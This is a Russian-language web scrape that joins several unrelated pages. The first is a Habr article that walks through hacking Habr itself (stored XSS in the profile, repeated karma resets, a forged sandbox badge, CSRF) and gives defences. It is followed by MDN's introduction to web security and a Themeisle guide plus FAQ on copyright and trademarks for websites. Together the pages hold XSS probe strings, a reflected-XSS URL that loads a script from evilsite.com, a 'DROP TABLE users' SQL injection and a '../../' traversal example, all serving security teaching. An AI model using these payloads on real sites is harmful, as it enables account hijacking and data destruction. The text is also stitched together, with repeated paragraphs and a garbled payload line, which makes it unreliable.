Защищаем сайт от атак на примере ХабраХабра / Хабр

Рано утром Хабр «выкатил» своё новое обновление, и я с чистой совестью достаю эту статью из черновиков.

Вчера у меня случился epic fail и этот топик частично, включая строчку об апдейте выше, попал в паблик на пару секунд. За эти секунды топик успело плюсануть несколько человек.

Ещё раз, теперь публично, прошу прощения у администрации!

Совет остальным — НИКОГДА не храните в черновиках информацию вроде этой.

В последнее время в сети Интернет можно найти очень много пособий для «Начинающих хакеров», в которых подробно описываются все основные методы взлома сайтов. Думаете, веб-разработчики стали от этого умнее и предприняли все возможные методы для защиты? Я так не думаю.

В настоящей статье я хочу ещё раз поведать разработчикам о том, как ломают сайты, а чтобы вам не было скучно, я попутно буду ломать Хабр и подробно описывать, как я это делал. Мы рассмотрим такие интересные штучки, как «Активная XSS в профиле», «Бесконечное обнуление кармы», «Публикация топиков со значком ‘Из песочницы’», «CSRF через Flash и дыру в Internet Explorer 6» и многое другое.

Все уязвимости уже исправлены. Ну или почти все. Поэтому, если вы найдёте очередную дыру, то пишите на [email protected] — миф о том, что эту почту никто не читает всего лишь миф.

Вместо вступления

Хотелось бы тут, в самом начале, рассказать несколько очень важных на мой взгляд вещей.Во-первых, кто такие взломщики и что им нужно (давайте не будем называть «взломщиков» словом «хакеры», потому что это неправильно и хакеры никого не ломают). Не хочу никого обидеть, но в большинстве случаев это подростки 15-17 лет, главная цель которых не сколько получить деньги, сколько просто взломать систему и получить чувство некого самоудовлетворения.

Часто разработчик думает, что ломать его сайт никому и в голову не придёт, поскольку там нет ничего интересного. Но взломщикам только что описанного типа это и не нужно, поэтому они легко находят уязвимость и делают дефейс (как правило, размещение своего сообщения вместо главной страницы, Чёрный Властелин уже делал так пару раз с ХабраХабром 🙂. Иногда же они даже не могут найти и простую уязвимость, поэтому используют готовые эксплоиты (таких людей ещё называют «Скрипт-кидди»). Таким образом, я уже могу дать вам несколько советов:

Иногда же они даже не могут найти и простую уязвимость, поэтому используют готовые эксплоиты (таких людей ещё называют «Скрипт-кидди»). Таким образом, я уже могу дать вам несколько советов:

- Не ленитесь фильтровать входные данные [об этом пойдёт речь дальше], даже если ваш сайт «никому не нужен».

- Ставить самые свежие версии ПО иногда опасно, но и на старых сидеть не стоит, потому что вас сможет взломать любой человек, умеющий пользоваться поиском и скачивать специальные программы «для взлома сайтов».

Такой тип уже не представляет особой опасности для сайтов, где в самом деле нет ничего интересного. Работает же он теперь, в основном, «по заказу», часто в небольших группах.

В общем, советы те же, только теперь вам стоит немного потратиться на человека, который за деньги проверит ваш сайт на наличие уязвимостей и сообщит вам результаты.

Кстати, подобные «Эксперты» — это, как правило, всё тот же взломщик, который ушёл на пенсию и теперь зарабатывает на жизнь вполне мирным способом.

XSS или «Межсайтовый скриптинг»

Очень часто используемый тип уязвимостей. Для его использования взломщику нужно лишь иметь базовые знания HTML и JavaScript, вследствие чего применяется всеми типами описанных ранее «персонажей». Хочется отметить, что в данном случае сервер взламывать никто и не собирается, а атака, по сути, направлена на пользователей уязвимого сайта.Ключевая ошибка веб-разработчика в данном случае — недостаточная фильтрация полученных от пользователей данных.

XSS делится на две основные группы: «Активная XSS», это которая лежит где-то на сайте и ждёт свою жертву, а также «Пассивная XSS», которую взломщик посылает жертве, используя социальную инженерию.

Посмотрим, чем нас может «обрадовать» Хабр. Британские учёные установили, что 95% взломщиков называют себя

"true"> Идём в настройки профиля и вводим эту фразу в поле «Настоящее имя».Теперь жмём «Сохранить» и обновляем страницу. Находим мышку и пробуем ей повозить возле почему-то пустого поля — появилось окошко? Поздравляю, мы нашли уязвимость! Подобные уязвимости часто вылезают, когда система не фильтрует или фильтрует частично приходящую от пользователя информацию. Если вы пишете на PHP, то в нём есть очень хорошая функция

htmlspecialchars, которая позволяет решить проблему почти полностью.

Смысл такой, что не нужно давать пользователю возможность использовать все теги, нужно также тщательно проверять, не вставил ли он что-то в разрешённый тег и не вышел ли он за пределы поля, как в примере выше.Найти пример пассивной XSS на Хабре мне не удалось, потому опишу её суть на словах.

Самое частое место, где их можно найти — это поиск. Попробуйте «поискать» у себя на сайте что-то вроде

<script>alert(1)</script>или"> <script>alert(1)</script> <!--Если выскочило окошко с цифрой «1», то ваш сайт подвержен таким атакам.Теперь взломщику достаточно послать вам особую ссылку, перейдя по которой вы отдадите ему полный доступ к своему аккаунту. Смысл тот же, что и в «Активной XSS», только теперь взломщику нужно «скормить» вам ссылку!

Проверяем другую принимаемую информацию

Фильтровать нужно не только HTML-теги и кавычки, но также и другую полученную от пользователя информацию.Особенно важно следить за логикой и никогда не верить пользователю! За примером далеко ходить не надо — заветная мечта любого тролля на Хабре, «Бесконечно обнуляемая карма», была вполне реализуема до сегодняшнего дня 🙂Если вы уже обнуляли карму и хотите сделать это ещё раз, то нужно с помощью «средств разработчика» вашем браузере просто сделать видимой скрытую форму и нажать «Обнулить»!

Для примера я создал «виртуальчика», слил ему карму, обнулил, опять слил, опять обнулил и так далее…

Справедливости ради стоит заметить, что мой милый виртуальчик был за это переведён в режим «Read-Only».

Хорошо, что сам аккаунта не лишился. Приведу ещё очень интересный пример. Когда публикуем новую статью или редактируем старую, то замена поля «topic_type» на «sandbox» позволяет получить плашку «Из песочницы».

Зачем это вам нужно? Ну не знаю, допустим, такие топики чаще плюсуют…

Что я могу посоветовать в данном случае? Ну конечно же, контролировать то, что вам шлют пользователи! Если вам шлют запрос на обнуление кармы, то проверьте, не обнулял ли пользователь её раньше, а если пользователь пытается опубликовать топик «из песочницы», то проверьте, в самом ли деле он оттуда.

SQL-инъекции

Такие уязвимости очень часто встречаются у начинающих веб-разработчиков. Найти такую на Хабре я не смог, но один хабропользователь утверждал мне в личке, что она есть. Я повторил его эксперимент, но ничего не вышло — наверное, закрыли.Для защиты нужно фильтровать кавычки и прочие спецсимволы, которые могут нарушить логику вашего запроса. Также, когда у вас есть число, обязательно явно приводите его к числу.

CSRF-уязвимости

Если Бубмбурум начинал своё покорение Хабра с супер-флешки, то я за ночь попал в ТОП5 пользователей благодаря найденной мною в прошлом году CSRF-уязвимости.Прочитать мой топик можно тут. Сейчас же я пишу это потому, что недавно нашел ещё одну такую же и она могла приглашать на Хабр моих виртуальчиков с помощью пользователей, которые пользовались Internet Explorer 6. Стоит заметить, что таковых оказалось не много.

Для защиты вам нужно вставлять в каждую форму или важный запрос особенный csrf-токен, который не должен знать злоумышленник. Некоторые фреймворки вставляют этот токен в ваши формы автоматически.

Ссылки по теме

Википедия — XSS, SQL-инъекция, CSRF.Еще интересная на мой вгляд статья, в которой описаны все основные уязвимости вместе.

Веб-безопасность - Изучение веб-разработки | MDN

- Назад

- Обзор: First steps

Безопасность сайта требует бдительности во всех аспектах дизайна и использования сайта. Эта вводная статья не сделает из вас гуру безопасности веб-сайта, но она поможет вам понять, откуда приходят угрозы, и что вы можете сделать, чтобы укрепить своё веб-приложение против наиболее распространённых атак.

Эта вводная статья не сделает из вас гуру безопасности веб-сайта, но она поможет вам понять, откуда приходят угрозы, и что вы можете сделать, чтобы укрепить своё веб-приложение против наиболее распространённых атак.

| Условия: | Элементарная компьютерная грамотность |

|---|---|

| Цель: | Понять самые распространённые угрозы безопасности веб-приложений. И что вы можете сделать, чтобы уменьшить риск взлома вашего сайта. |

Интернет - опасное место! Мы регулярно слышим о том, что веб-сайты становятся недоступными из-за атак типа отказано в обслуживании, или отображение изменённой (и часто повреждённой) информации на их страницах. В других случаях миллионы паролей, адресов электронной почты и данные кредитных карт становились общедоступными, подвергая пользователей веб-сайта личному смущению или к финансовым рискам.

Цель веб-безопасности заключается в предотвращении этих (или других) видов атак. Более формальным определением веб-безопасности является: способы защиты веб-сайтов от несанкционированного доступа, использования, изменения, уничтожения или нарушения работы.

Более формальным определением веб-безопасности является: способы защиты веб-сайтов от несанкционированного доступа, использования, изменения, уничтожения или нарушения работы.

Для эффективной безопасности веб-сайта необходимо уделять особое внимание к разработке всего веб-сайта: к вашему веб-приложению, конфигурации веб-сервера, при написании политик создания и обновления паролей, а так же кода на стороне клиента. Хотя все это звучит очень зловеще, хорошая новость заключается в том, что если вы используете веб-фреймворк для серверной части, то он почти наверняка обеспечит «по умолчанию» надёжные и продуманные механизмы защиты от ряда наиболее распространённых атак. Другие атаки можно смягчить с помощью конфигурации вашего веб-сервера, например, включив HTTPS. Наконец, есть общедоступные инструменты для сканирования уязвимостей, которые могут помочь вам определить, если вы допустили какие-либо очевидные ошибки.

В оставшейся части этой статьи мы рассмотрим более подробную информацию о некоторых самых распространённых угрозах и о простых шагах, которые вы можете предпринять, чтобы защитить свой сайт.

**Примечание:**Это вводная статья, призванная помочь вам задуматься о безопасности веб-сайта, но она не является исчерпывающей.

В этом разделе перечислены лишь некоторые из наиболее распространённых угроз веб-сайта и способы их устранения. Читая, обратите внимание на то, насколько успешны угрозы, когда веб-приложение доверяет, либо недостаточно параноидально относится к данным, поступающим из браузера.

Межсайтовый скриптинг (XSS)

XSS (Cross-Site Scripting - Межсайтовый скриптинг) это термин, используемый для описания типа атак, которые позволяют злоумышленнику внедрять вредоносный код через веб-сайт в браузеры других пользователей. Поскольку внедрённый код поступает в браузер с сайта, он является доверенным и может выполнять такие действия, как отправка авторизационного файла cookieпользователя злоумышленнику. Когда у злоумышленника есть файл cookie, он может войти на сайт, как если бы он был пользователем, и сделать все, что может пользователь, например, получить доступ к данным кредитной карты, просмотреть контактные данные или изменить пароли.

Примечание: Уязвимости XSS исторически встречались чаще, чем любые другие виды угроз безопасности.

Уязвимости XSS делятся на отражённые и хранимые, в зависимости от того, как сайт возвращает внедрённый код в браузер.

- Отражённая XSS-уязвимость возникает, когда пользовательский контент, который передаётся на сервер, немедленно и без изменений возвращается для отображения в браузере. Любой скрипт в исходном пользовательском контенте запустится при загрузке новой страницы. Например, рассмотрим строку поиска по сайту, в которой поисковые слова закодированы как параметры URL, и эти слова отображаются вместе с результатами. Злоумышленник может создать поисковую ссылку, которая будет содержать вредоносный скрипт в качестве параметра (например:

http://mysite.com?q=beer<script%20src="http://evilsite.com/tricky.js"></script>) и переслать его другому пользователю по электронной почте. Если целевой пользователь кликнет по этой «интересной ссылке», то скрипт выполнится при отображении результатов поиска. Как мы уже говорили, злоумышленник таким образом получает всю информацию, необходимую ему для входа на сайт в качестве целевого пользователя, потенциального совершения покупок от имени пользователя или получения его контактной информации.

Как мы уже говорили, злоумышленник таким образом получает всю информацию, необходимую ему для входа на сайт в качестве целевого пользователя, потенциального совершения покупок от имени пользователя или получения его контактной информации. - Постоянная уязвимость XSS возникает, когда вредоносный скрипт хранится на веб-сайте, а затем снова отображается без изменений, чтобы другие пользователи могли выполнять его невольно.

Например, доска обсуждений, которая принимает комментарии, содержащие неизмененный HTML, может хранить вредоносный скрипт от злоумышленника. Когда комментарии отображаются, скрипт выполняется и может отправить злоумышленнику информацию, необходимую для доступа к учётной записи пользователя. Атака такого рода чрезвычайно популярна и мощна, потому что злоумышленник может даже не иметь прямого отношения к жертвам.

Хотя данные из запросов POST или GET являются наиболее распространённым источником уязвимостей XSS, любые данные из браузера потенциально уязвимы, такие как данные cookie, отображаемые браузером, или пользовательские файлы, которые загружаются и отображаются.

Наилучшей защитой от уязвимостей XSS является удаление или отключение любой разметки, которая потенциально может содержать инструкции по запуску кода. Для HTML это включает такие элементы, как <script>, <object>, <embed> и <link>.

Процесс изменения пользовательских данных, чтобы их нельзя было использовать для запуска сценариев или иным образом влиять на выполнение серверного кода, называется очисткой ввода. Многие веб-фреймворки автоматически очищают пользовательский ввод от HTML-форм по умолчанию.

Наилучшей защитой от уязвимостей XSS является удаление или отключение любой разметки, которая потенциально может содержать инструкции по запуску кода. Для HTML это включает такие элементы, как <script>, <object>, <embed> и <link>.

Процесс изменения пользовательских данных, чтобы их нельзя было использовать для запуска сценариев или иным образом влиять на выполнение серверного кода, называется очисткой ввода. Многие веб-фреймворки автоматически очищают пользовательский ввод от HTML-форм по умолчанию.

SQL injection

Уязвимости SQL-инъекций позволяют злоумышленникам выполнять произвольный код SQL в базе данных, позволяя получать, изменять или удалять данные независимо от разрешений пользователя. Успешная инъекционная атака может подделать удостоверения, создать новые удостоверения с правами администратора, получить доступ ко всем данным на сервере или уничтожить / изменить данные, чтобы сделать их непригодными для использования.

Типы внедрения SQL включают внедрение SQL на основе ошибок, внедрение SQL на основе логических ошибок и внедрение SQL на основе времени.

Эта уязвимость присутствует, если пользовательский ввод, который передаётся в базовый оператор SQL, может изменить смысл оператора. Например, следующий код предназначен для перечисления всех пользователей с определённым именем (userName), которое было предоставлено из формы HTML:

statement = "SELECT * FROM users WHERE name = '" + userName + "';"

Если пользователь указывает реальное имя, оператор будет работать так, как задумано. Однако злонамеренный пользователь может полностью изменить поведение этого оператора SQL на новый оператор в следующем примере, просто указав текст полужирным шрифтом для userName.

SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't';

Модифицированный оператор создаёт действительный оператор SQL, который удаляет таблицу пользователей и выбирает все данные из таблицы userinfo (которая раскрывает информацию о каждом пользователе). Это работает, потому что первая часть введённого текста (a ';) завершает исходное утверждение.

Чтобы избежать такого рода атак, вы должны убедиться, что любые пользовательские данные, которые передаются в запрос SQL, не могут изменить природу запроса. Один из способов сделать это - экранировать все символы пользовательского ввода, которые имеют особое значение в SQL.

Примечание: Примечание. Инструкция SQL обрабатывает символ ' как начало и конец строкового литерала. Поместив обратную косую черту перед этим символом (\ '), мы экранируем символ и говорим SQL вместо этого трактовать его как символ (только часть строки).

В следующей инструкции мы экранируем символ '. Теперь SQL будет интерпретировать имя как всю строку, выделенную жирным шрифтом (это действительно очень странное имя, но безопасное).

SELECT * FROM users WHERE name = 'a\';DROP TABLE users; SELECT * FROM userinfo WHERE \'t\' = \'t';

Веб-фреймворки будут часто заботиться о зарезервированных символах для вас. Django, например, гарантирует, что любые пользовательские данные, передаваемые в наборы запросов (модельные запросы), будут экранируются.

**Примечание:**этот раздел в значительной степени основан на информации из Wikipedia.

Подделка межсайтовых запросов (CSRF)

CSRF-атаки позволяют злоумышленнику выполнять действия, используя учётные данные другого пользователя, без его ведома или согласия.

Этот тип атаки лучше всего пояснить на примере. Джон - злоумышленник, который знает, что определённый сайт позволяет пользователям, вошедшим в систему, отправлять деньги на указанную учётную запись, используя HTTP-запрос POST, который включает имя учётной записи и сумму денег. Джон создаёт форму, которая включает в себя его банковские реквизиты и сумму денег в виде скрытых полей, и отправляет её по электронной почте другим пользователям сайта (с кнопкой «Отправить», замаскированной под ссылку на сайт «быстрого обогащения»).

Если пользователь нажимает кнопку отправки, на сервер будет отправлен HTTP-запрос POST, содержащий сведения о транзакции и любые файлы cookie на стороне клиента, которые браузер связал с сайтом (добавление связанных файлов cookie сайта в запросы является нормальным поведением браузера). Сервер проверит файлы cookie и использует их, чтобы определить, вошёл ли пользователь в систему и имеет ли разрешение на совершение транзакции.

Сервер проверит файлы cookie и использует их, чтобы определить, вошёл ли пользователь в систему и имеет ли разрешение на совершение транзакции.

В результате любой пользователь, который нажимает кнопку Отправить во время входа на торговый сайт, совершает транзакцию. Джон становится богатым.

**Примечание:**Уловка здесь в том, что Джону не нужен доступ к файлам cookie пользователя (или учётным данным). Браузер пользователя сохраняет эту информацию и автоматически включает её во все запросы к соответствующему серверу.

Один из способов предотвратить этот тип атаки - запросить сервером запросы POST, содержащие секрет, созданный пользователем для конкретного сайта. Секрет будет предоставлен сервером при отправке веб-формы, используемой для переводов. Такой подход не позволяет Джону создать свою собственную форму, потому что он должен знать секрет, который сервер предоставляет пользователю. Даже если он узнает секрет и создаст форму для конкретного пользователя, он больше не сможет использовать ту же форму для атаки на каждого пользователя.

Веб-фреймворки часто включают такие механизмы предотвращения CSRF.

Прочие угрозы

Другие распространённые атаки / уязвимости включают:

- Clickjacking. В этой атаке злоумышленник перехватывает клики, предназначенные для видимого сайта верхнего уровня, и направляет их на скрытую ниже страницу. Этот метод можно использовать, например, для отображения законного сайта банка, но захвата учётных данных для входа в невидимый

<iframe>(en-US) , контролируемый злоумышленником. Clickjacking также можно использовать для того, чтобы заставить пользователя нажать кнопку на видимом сайте, но при этом на самом деле невольно нажимать совершенно другую кнопку. В качестве защиты ваш сайт может предотвратить встраивание себя в iframe на другом сайте, установив соответствующие заголовки HTTP. - Denial of Service (en-US) (DoS). DoS обычно достигается за счёт наводнения целевого сайта поддельными запросами, так что доступ к сайту нарушается для законных пользователей.

Запросы могут быть просто многочисленными или по отдельности потреблять большие объёмы ресурсов (например, медленное чтение или загрузка больших файлов). Защита от DoS обычно работает, выявляя и блокируя «плохой» трафик, пропуская при этом легитимные сообщения. Эти средства защиты обычно расположены перед веб-сервером или на нем (они не являются частью самого веб-приложения).

Запросы могут быть просто многочисленными или по отдельности потреблять большие объёмы ресурсов (например, медленное чтение или загрузка больших файлов). Защита от DoS обычно работает, выявляя и блокируя «плохой» трафик, пропуская при этом легитимные сообщения. Эти средства защиты обычно расположены перед веб-сервером или на нем (они не являются частью самого веб-приложения). - Directory Traversal (Файл и раскрытие). В этой атаке злоумышленник пытается получить доступ к частям файловой системы веб-сервера, к которым у него не должно быть доступа. Эта уязвимость возникает, когда пользователь может передавать имена файлов, содержащие символы навигации файловой системы (например,

../../). Решение состоит в том, чтобы очищать ввод перед его использованием. - File Inclusion. В этой атаке пользователь может "случайно" указать файл для отображения или выполнения в данных, передаваемых на сервер. После загрузки этот файл может выполняться на веб-сервере или на стороне клиента (что приводит к XSS-атаке).

Решение состоит в том, чтобы дезинфицировать ввод перед его использованием.

Решение состоит в том, чтобы дезинфицировать ввод перед его использованием. - Внедрение команд. Атаки с внедрением команд позволяют злоумышленнику выполнять произвольные системные команды в операционной системе хоста. Решение состоит в том, чтобы дезинфицировать вводимые пользователем данные до того, как их можно будет использовать в системных вызовах.

Полный список угроз безопасности веб-сайтов см. Category: Web security exploits (Wikipedia) и Category: Attack (Open Web Application Security Project).

Почти все эксплойты безопасности, описанные в предыдущих разделах, успешны, когда веб-приложение доверяет данным из браузера. Что бы вы ни делали для повышения безопасности своего веб-сайта, вы должны дезинфицировать все данные, исходящие от пользователей, прежде чем они будут отображаться в браузере, использоваться в запросах SQL или передаваться в вызов операционной системы или файловой системы.

Предупреждение: Внимание! Самый важный урок, который вы можете извлечь о безопасности веб-сайтов: никогда не доверяйте данным из браузера. Это включает, помимо прочего, данные в параметрах URL-адресов запросов

Это включает, помимо прочего, данные в параметрах URL-адресов запросов GET, запросов POST, заголовков HTTP и файлов cookie, а также файлов, загруженных пользователем. Всегда проверяйте и дезинфицируйте все входящие данные. Всегда предполагайте худшее!

Вы можете предпринять ряд других конкретных шагов:



- Используйте более эффективное управление паролями. Поощряйте регулярную смену надёжных паролей. Рассмотрите возможность двухфакторной аутентификации для вашего сайта, чтобы в дополнение к паролю пользователь должен был ввести другой код аутентификации (обычно тот, который доставляется через какое-то физическое оборудование, которое будет иметь только пользователь, например, код в SMS, отправленном на его телефон).

- Настройте свой веб-сервер для использования HTTPS и HTTP Strict Transport Security (en-US) (HSTS). HTTPS шифрует данные, передаваемые между вашим клиентом и сервером. Это гарантирует, что учётные данные для входа, файлы cookie, данные запросов

POSTи информация заголовка не будут легко доступны для злоумышленников.

- Следите за наиболее популярными угрозами (текущий список OWASP находится здесь) и в первую очередь устраняйте наиболее распространённые уязвимости.

- Используйте инструменты сканирования уязвимостей, чтобы выполнить автоматическое тестирование безопасности на вашем сайте. Позже ваш очень успешный веб-сайт может также обнаруживать ошибки, предлагая вознаграждение за обнаружение ошибок, как это делает здесь Mozilla.

- Храните и отображайте только те данные, которые вам нужны. Например, если ваши пользователи должны хранить конфиденциальную информацию, такую как данные кредитной карты, отображайте часть номера карты только для того, чтобы он мог быть идентифицирован пользователем, и недостаточно, чтобы его мог скопировать злоумышленник и использовать на другом сайте. Самый распространённый шаблон в настоящее время - отображение только последних 4 цифр номера кредитной карты.

Веб-фреймворки могут помочь смягчить многие из наиболее распространённых уязвимостей.

В этой статье объясняется концепция веб-безопасности и некоторые из наиболее распространённых угроз, от которых ваш веб-сайт должен пытаться защититься. Самое главное, вы должны понимать, что веб-приложение не может доверять никаким данным из веб-браузера. Все пользовательские данные должны быть очищены перед отображением или использованием в SQL-запросах и вызовах файловой системы.

Этой статьёй вы подошли к концу этого модуля, охватывающего ваши первые шаги в программировании на стороне сервера. Мы надеемся, что вам понравилось изучать эти фундаментальные концепции, и теперь вы готовы выбрать веб-платформу и начать программировать.

- Назад

- Обзор: First steps

- Введение в серверную часть

- Обзор технологии клиент-сервер

- Серверные веб-фреймворки

- Безопасность веб-сайта

Found a content problem with this page?

- Edit the page on GitHub.

- Report the content issue.

- View the source on GitHub.

This page was last modified on by MDN contributors.

Могу ли я защитить свой веб-сайт авторским правом? Как зарегистрировать авторские права на логотип и элементы сайта

Содержание Themeisle является бесплатным. Когда вы покупаете по реферальным ссылкам на нашем сайте, мы получаем комиссию. Узнать больше

Вы вложили много труда в создание своего веб-сайта, поэтому вполне логично, что вы хотите защитить его от воров контента и дубликатов. Это побуждение могло заставить вас задаться вопросом: «Как я могу защитить авторские права на свой веб-сайт?» А как насчет всех отдельных элементов на сайте? Определенно имеет смысл знать, как защитить авторские права на логотип или сообщение в блоге.

Если вы когда-нибудь задумывались над этим вопросом, этот пост для вас. В нем мы обсудим два термина интеллектуальной собственности — авторское право и товарный знак . Затем мы расскажем, как вы можете фактически применить эти условия к своему веб-сайту ( и к какой части вашего сайта относится каждый термин ), включая пошаговые руководства о том, как подать жалобу на авторские права или товарный знак в США. .

Затем мы расскажем, как вы можете фактически применить эти условия к своему веб-сайту ( и к какой части вашего сайта относится каждый термин ), включая пошаговые руководства о том, как подать жалобу на авторские права или товарный знак в США. .

Примечание – это не юридическая консультация. Он предназначен для общего введения в тему товарных знаков и авторских прав для пользователей WordPress. Если у вас есть конкретные вопросы, мы настоятельно рекомендуем проконсультироваться с юристом.

Различия между товарными знаками и авторскими правами

Люди часто используют авторское право и товарный знак взаимозаменяемо. Но хотя оба имеют дело с интеллектуальной собственностью, два термина относятся к разным вещам :

.Авторское право (например, как защитить авторское право на логотип)

Авторское право распространяется на оригинальные произведения, включая «литературные, драматические, музыкальные, художественные и некоторые другие интеллектуальные произведения».

Если вы хотите защитить целую запись в блоге или фото, которое вы сделали (т.е. творческая работа), вы используете авторские права:

- Весь оригинальный контент, созданный на вашем веб-сайте, защищен законом об авторском праве.

- Сюда входят творческие работы, такие как фотографии, проекты, письменные статьи и многое другое.

- Как только творческое произведение становится материальным (например, публикация), вступает в силу закон об авторском праве.

- Хотя ваша оригинальная работа защищена авторским правом по умолчанию, проще получить компенсацию и защитить свой контент с зарегистрированным авторским правом.

- Существует нечто, называемое принципом «добросовестного использования», который означает, что некоторые или все ваши работы, защищенные авторским правом, иногда могут быть доступны для общественности.

Товарные знаки

Товарные знаки применяются к «словам, именам, символам, звукам или цветам, которые отличают товары и услуги от товаров и услуг, производимых или продаваемых другими, и указывают на источник товаров».

Если вы хотите защитить название вашего веб-сайта или ваш логотип , вы используете товарный знак.

- Зарегистрированные товарные знаки нельзя использовать без разрешения. Таким образом, вы защищаете наиболее ценные части вашего бренда с помощью товарных знаков.

- Товарные знаки включают в себя любые элементы, которые отличают товары или услуги, продаваемые вашей компанией.

- Например, товарные знаки охватывают символы, цвета, джинглы, словесные знаки, названия компаний и многое другое.

- Личные имена не могут быть зарегистрированы как товарные знаки, если только они не широко известны и уникальны, как имена Cabela или Ford.

Почему я должен защищать авторские права на свой веб-сайт?

Авторские права и товарные знаки помогают после того, как вы создали фолловеров и создали прибыльный бизнес. Таким образом, никто не попытается создать дубликат объекта с вашим именем и логотипом или чем-то похожим на него.

Это не является абсолютной необходимостью для всех сайтов, и многие блоггеры этим не заморачиваются. Но если вы серьезно относитесь к своему блогу как к бизнесу, регистрация соответствующих авторских прав и товарных знаков может обеспечить вам дополнительную защиту от подражателей.

Как защитить авторские права на свой веб-сайт и получить товарные знаки?

В США творческие работы по умолчанию защищены законом об авторском праве. Да, вы по-прежнему защищены технически, даже если вы заранее не зарегистрируете авторские права.

Это означает, что всякий раз, когда вы создаете что-то уникальное, например запись в блоге, оно автоматически становится вашим владельцем. Однако это не означает, что у вас есть какие-либо юридические рычаги воздействия, если кто-то решит украсть ваши статьи или логотип.

На самом деле часто все, что вы можете сделать без зарегистрированного авторского права, это отправить письмо о прекращении и воздержании. Но если вы научитесь охранять авторские права на логотип и все остальные элементы на своем сайте, вам будет намного проще получить компенсацию.

Но если вы научитесь охранять авторские права на логотип и все остальные элементы на своем сайте, вам будет намного проще получить компенсацию.

Короче говоря, авторские права лучше всего использовать для защиты вашего блога и статей. То же самое касается фотографий. Когда дело доходит до ограничения использования названия и логотипа вашей компании другими людьми, для дальнейшей защиты вступают в игру товарные знаки.

Как зарегистрировать авторское право

Чтобы зарегистрировать авторские права, перейдите на портал регистрации авторских прав. Здесь вы платите небольшую плату (от 35 до 55 долларов на момент написания этой статьи) и отправляете статьи и другой контент, который хотите защитить. Многие блоггеры выполняют этот процесс один или два раза в год, так как вы можете отправлять большие пакеты статей и другого имущества с каждой отправкой.

Это хорошо, потому что на веб-сайте есть разные типы контента, разделенные по категориям, чтобы вы могли узнать больше о каждом из них. Как видите, блоги и веб-сайты находятся в области «Другой цифровой контент».

Как видите, блоги и веб-сайты находятся в области «Другой цифровой контент».

Чтобы зарегистрироваться, нажмите кнопку с надписью «Войти в электронный офис регистрации авторских прав».

Нажмите кнопку для новых пользователей.

После этого пройдите процесс отправки контента, который вы хотите защитить в соответствии с законом об авторском праве. Как уже упоминалось, вы можете рассмотреть возможность отправки всего одним пакетом, например вашего веб-сайта, всех текущих фотографий, статей, видео, иллюстраций и продуктов.

После того, как я зарегистрирую авторские права на свой веб-сайт, как мне получить товарные знаки?

Теперь пришло время выяснить, как защитить авторские права на логотип и название сайта.

Начните с посещения веб-сайта Ведомства США по патентам и товарным знакам. На странице «Товарные знаки» вы увидите несколько кнопок для получения сведений о товарных знаках, подачи заявки и их поиска.

Одним из инструментов, который следует учитывать, является кнопка Search Database Trademark Database . Вы можете искать в электронной системе поиска товарных знаков определенные слова, которые появляются в названии или логотипе вашей компании. В сочетании с поиском дизайна это дает вам хороший инструмент, прежде чем принять решение о подаче заявки. Например, вы можете изменить название своего нового блога после того, как поймете, что оно уже занято.

Вы можете искать в электронной системе поиска товарных знаков определенные слова, которые появляются в названии или логотипе вашей компании. В сочетании с поиском дизайна это дает вам хороший инструмент, прежде чем принять решение о подаче заявки. Например, вы можете изменить название своего нового блога после того, как поймете, что оно уже занято.

Чтобы подать заявку, вернитесь на главную страницу и нажмите кнопку Подать заявку онлайн .

В зависимости от того, на что вы подаете заявку, доступны три формы. Если вы совсем не знаете, какую форму выбрать и как ее заполнить, мы рекомендуем вам поговорить с юристом о том, как защитить авторские права на логотип, и получить более профессиональную информацию о защите вашего сайта.

Ваш сайт защищен? Знаете ли вы, как защитить авторские права на логотип и другие элементы веб-сайта?

Если вы когда-нибудь задавались вопросом: «Нужно ли мне охранять авторские права на мой веб-сайт?», ответ будет таким: если вы планируете зарабатывать деньги на своем сайте, товарные знаки и авторские права обеспечивают большую защиту. Если это просто хобби или дневник, то в этом нет никакого смысла.

Если это просто хобби или дневник, то в этом нет никакого смысла.

Итак, внимательно прочитайте это руководство, чтобы убедиться, что вы знаете, как защитить авторские права на логотип, свой веб-сайт, название своего блога и, возможно, более мелкие части, такие как сообщения и изображения. О да, и не забывайте защищать любые дизайны или оригинальные продукты, которые вы продаете.

Еще раз повторю, что лучше всего прислушаться к этому совету и использовать его во время разговора с юристом. Если у вас есть какие-либо основные вопросы об авторских правах или товарных знаках на части вашего веб-сайта, сообщите нам об этом в комментариях ниже.

Была ли эта статья полезной?

Нет Спасибо за отзыв!Что защищает авторское право? (Часто задаваемые вопросы)

- Домашний

- Часто задаваемые вопросы

- Что защищает авторское право?

Что защищает авторское право?

Авторское право, форма закона об интеллектуальной собственности, защищает оригинальные авторские произведения, включая литературные, драматические, музыкальные и художественные произведения, такие как поэзия, романы, фильмы, песни, компьютерное программное обеспечение и архитектура.

Авторское право не защищает факты, идеи, системы или методы работы, хотя может защищать то, как эти вещи выражены. См. Циркуляр 1, Основы авторского права , раздел «Какие произведения охраняются».

Авторское право не защищает факты, идеи, системы или методы работы, хотя может защищать то, как эти вещи выражены. См. Циркуляр 1, Основы авторского права , раздел «Какие произведения охраняются». Могу ли я защитить свой веб-сайт авторскими правами?

